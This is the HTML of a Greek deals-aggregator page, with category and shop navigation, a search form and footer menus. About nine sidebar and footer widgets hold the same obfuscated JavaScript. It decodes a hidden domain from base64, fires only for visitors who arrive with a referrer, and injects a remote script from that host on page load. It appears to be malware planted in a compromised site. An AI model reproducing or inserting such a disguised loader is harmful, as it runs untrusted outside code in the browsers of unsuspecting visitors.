                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
